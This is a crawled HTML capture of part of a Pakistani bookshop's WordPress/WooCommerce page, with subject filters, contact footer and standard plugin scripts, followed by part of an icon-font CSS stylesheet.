href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=psychology">Psychology</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=sociology">Sociology</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=statistics">Statistics</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=urdu">Urdu</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=zoology">Zoology</a> <span class="count">(2)</span></li></ul></div></aside>					</div>
							</div>
		</div>
	</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
	<footer class="mkdf-page-footer ">
		<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-3">
									</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
									</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div id="text-5" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Important Notice</h5></div>			<div class="textwidget"><p>Please have a look on price beating policies to get the best competitive prices when it comes to books published by ILMI KITAB KHANA.<br />
Click on number to contact us <a href="https://wa.me/+923248455780">03248455780</a></p>
</div>
		</div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
									</div>
					</div>
	</div>
</div>	</footer>
</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>	</a>
	<div id="text-4" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7638" src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-300x55.png" alt="" width="300" height="55" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-300x55.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-600x111.png 600w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-1024x189.png 1024w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-150x28.png 150w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-768x142.png 768w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-1536x283.png 1536w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder" 					href="https://www.google.com/maps/place/4+Kabeer+St,+Urdu+Bazar+Lahore,+Punjab+54000/@31.5747879,74.307189,17z/data=!3m1!4b1!4m5!3m4!1s0x39191ca72f6c5a79:0xeee8ff563b4472af!8m2!3d31.5747879!4d74.3093777"
					target="_blank" >
				<span class="mkdf-icon-element icon_pin_alt" style="font-size: 13px"></span>				<span class="mkdf-icon-text ">4 Kabeer St, Urdu Bazar Lahore.</span>			</a>
						
			<a class="mkdf-icon-widget-holder" 					href="tel:+923248455780"
					target="_self" >
				<span class="mkdf-icon-element icon_phone" style="font-size: 15px"></span>				<span class="mkdf-icon-text ">+92 324 8455780</span>			</a>
						
			<a class="mkdf-icon-widget-holder" 					href="mailto:contactus@ilmikitabkhana.com"
					target="_self" >
				<span class="mkdf-icon-element fa fa-mail-bulk" style="font-size: 10px"></span>				<span class="mkdf-icon-text " style="font-size: 10px">contactus@ilmikitabkhana.com</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 30px">
			</div>
</div>
</div><div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  					   href="https://www.instagram.com/ilmikitabkhana.official" target="_blank">
						<span class="mkdf-social-icon-widget fab fa-instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  					   href="https://web.facebook.com/ilmikitabkhana" target="_blank">
						<span class="mkdf-social-icon-widget fab fa-facebook-f"></span>					</a>
																				</div></section>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chapterone-child\/*","\/wp-content\/themes\/chapterone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ilmikitabkhana.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923248455780","pre_filled":"Hello ILMI KITAB KHANA ! \r\nLike to know more about PCS, https:\/\/ilmikitabkhana.com\/product-tag\/pcs\/","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 20px;","pos_m":"position: fixed; bottom: 10px; right: 20px;","schedule":"no","se":"no-show-effects","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilmikitabkhana.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ilmikitabkhana.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//ilmikitabkhana.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/TweenLite.min.js?ver=6.8.3" id="tweenlite-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules/plugins/CSSPlugin.min.js?ver=6.8.3" id="cssplugin-js"></script>
<script type="text/javascript" id="chapterone-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdf_add_for_admin_bar":0,"mkdf_element_eppear_amount":-100,"mkdf_ajax_url":"https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php","slider_nav_prev_arrow":"ion-ios-arrow-left","slider_nav_next_arrow":"ion-ios-arrow-right","pp_expand":"Expand the image","pp_next":"Next","pp_prev":"Previous","pp_close":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":90,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":90,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/js/modules.min.js?ver=6.8.3" id="chapterone-mikado-modules-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/ilmikitabkhana.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 0; window.ASL.media_query = 4774; window.ASL.version = 4774; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/ilmikitabkhana.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/ilmikitabkhana.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/ilmikitabkhana.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.min.js?ver=4774" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.min.js?ver=4774" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.min.js?ver=4774" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.min.js?ver=4774" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.min.js?ver=4774" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ilmikitabkhana.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.4" id="wc-price-slider-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-21 14:18:19 -->

--- FILE ---
content_type: text/css
request_url: https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.8.3
body_size: 1529
content:
@charset "UTF-8";

@font-face {
	font-family: "dripicons-v2";
	src: url("fonts/dripicons-v2.eot");
	src: url("fonts/dripicons-v2.eot?#iefix") format("embedded-opentype"),
	url("fonts/dripicons-v2.woff") format("woff"),
	url("fonts/dripicons-v2.ttf") format("truetype"),
	url("fonts/dripicons-v2.svg#dripicons-v2") format("svg");
	font-weight: normal;
	font-style: normal;

}

[data-icon]:before {
	font-family: "dripicons-v2" !important;
	content: attr(data-icon);
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	speak: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

[class^="dripicons-"]:before,
[class*=" dripicons-"]:before {
	font-family: "dripicons-v2" !important;
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	speak: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.dripicons-alarm:before {
	content: "\61";
}

.dripicons-align-center:before {
	content: "\62";
}

.dripicons-align-justify:before {
	content: "\63";
}

.dripicons-align-left:before {
	content: "\64";
}

.dripicons-align-right:before {
	content: "\65";
}

.dripicons-anchor:before {
	content: "\66";
}

.dripicons-archive:before {
	content: "\67";
}

.dripicons-arrow-down:before {
	content: "\68";
}

.dripicons-arrow-left:before {
	content: "\69";
}

.dripicons-arrow-right:before {
	content: "\6a";
}

.dripicons-arrow-thin-down:before {
	content: "\6b";
}

.dripicons-arrow-thin-left:before {
	content: "\6c";
}

.dripicons-arrow-thin-right:before {
	content: "\6d";
}

.dripicons-arrow-thin-up:before {
	content: "\6e";
}

.dripicons-arrow-up:before {
	content: "\6f";
}

.dripicons-article:before {
	content: "\70";
}

.dripicons-backspace:before {
	content: "\71";
}

.dripicons-basket:before {
	content: "\72";
}

.dripicons-basketball:before {
	content: "\73";
}

.dripicons-battery-empty:before {
	content: "\74";
}

.dripicons-battery-full:before {
	content: "\75";
}

.dripicons-battery-low:before {
	content: "\76";
}

.dripicons-battery-medium:before {
	content: "\77";
}

.dripicons-bell:before {
	content: "\78";
}

.dripicons-blog:before {
	content: "\79";
}

.dripicons-bluetooth:before {
	content: "\7a";
}

.dripicons-bold:before {
	content: "\41";
}

.dripicons-bookmark:before {
	content: "\42";
}

.dripicons-bookmarks:before {
	content: "\43";
}

.dripicons-box:before {
	content: "\44";
}

.dripicons-briefcase:before {
	content: "\45";
}

.dripicons-brightness-low:before {
	content: "\46";
}

.dripicons-brightness-max:before {
	content: "\47";
}

.dripicons-brightness-medium:before {
	content: "\48";
}

.dripicons-broadcast:before {
	content: "\49";
}

.dripicons-browser:before {
	content: "\4a";
}

.dripicons-browser-upload:before {
	content: "\4b";
}

.dripicons-brush:before {
	content: "\4c";
}

.dripicons-calendar:before {
	content: "\4d";
}

.dripicons-camcorder:before {
	content: "\4e";
}

.dripicons-camera:before {
	content: "\4f";
}

.dripicons-card:before {
	content: "\50";
}

.dripicons-cart:before {
	content: "\51";
}

.dripicons-checklist:before {
	content: "\52";
}

.dripicons-checkmark:before {
	content: "\53";
}

.dripicons-chevron-down:before {
	content: "\54";
}

.dripicons-chevron-left:before {
	content: "\55";
}

.dripicons-chevron-right:before {
	content: "\56";
}

.dripicons-chevron-up:before {
	content: "\57";
}

.dripicons-clipboard:before {
	content: "\58";
}

.dripicons-clock:before {
	content: "\59";
}

.dripicons-clockwise:before {
	content: "\5a";
}

.dripicons-cloud:before {
	content: "\30";
}

.dripicons-cloud-download:before {
	content: "\31";
}

.dripicons-cloud-upload:before {
	content: "\32";
}

.dripicons-code:before {
	content: "\33";
}

.dripicons-contract:before {
	content: "\34";
}

.dripicons-contract-2:before {
	content: "\35";
}

.dripicons-conversation:before {
	content: "\36";
}

.dripicons-copy:before {
	content: "\37";
}

.dripicons-crop:before {
	content: "\38";
}

.dripicons-cross:before {
	content: "\39";
}

.dripicons-crosshair:before {
	content: "\21";
}

.dripicons-cutlery:before {
	content: "\22";
}

.dripicons-device-desktop:before {
	content: "\23";
}

.dripicons-device-mobile:before {
	content: "\24";
}

.dripicons-device-tablet:before {
	content: "\25";
}

.dripicons-direction:before {
	content: "\26";
}

.dripicons-disc:before {
	content: "\27";
}

.dripicons-document:before {
	content: "\28";
}

.dripicons-document-delete:before {
	content: "\29";
}

.dripicons-document-edit:before {
	content: "\2a";
}

.dripicons-document-new:before {
	content: "\2b";
}

.dripicons-document-remove:before {
	content: "\2c";
}

.dripicons-dot:before {
	content: "\2d";
}

.dripicons-dots-2:before {
	content: "\2e";
}

.dripicons-dots-3:before {
	content: "\2f";
}

.dripicons-download:before {
	content: "\3a";
}

.dripicons-duplicate:before {
	content: "\3b";
}

.dripicons-enter:before {
	content: "\3c";
}

.dripicons-exit:before {
	content: "\3d";
}

.dripicons-expand:before {
	content: "\3e";
}

.dripicons-expand-2:before {
	content: "\3f";
}

.dripicons-experiment:before {
	content: "\40";
}

.dripicons-export:before {
	content: "\5b";
}

.dripicons-feed:before {
	content: "\5d";
}

.dripicons-flag:before {
	content: "\5e";
}

.dripicons-flashlight:before {
	content: "\5f";
}

.dripicons-folder:before {
	content: "\60";
}

.dripicons-folder-open:before {
	content: "\7b";
}

.dripicons-forward:before {
	content: "\7c";
}

.dripicons-gaming:before {
	content: "\7d";
}

.dripicons-gear:before {
	content: "\7e";
}

.dripicons-graduation:before {
	content: "\5c";
}

.dripicons-graph-bar:before {
	content: "\e000";
}

.dripicons-graph-line:before {
	content: "\e001";
}

.dripicons-graph-pie:before {
	content: "\e002";
}

.dripicons-headset:before {
	content: "\e003";
}

.dripicons-heart:before {
	content: "\e004";
}

.dripicons-help:before {
	content: "\e005";
}

.dripicons-home:before {
	content: "\e006";
}

.dripicons-hourglass:before {
	content: "\e007";
}

.dripicons-inbox:before {
	content: "\e008";
}

.dripicons-information:before {
	content: "\e009";
}

.dripicons-italic:before {
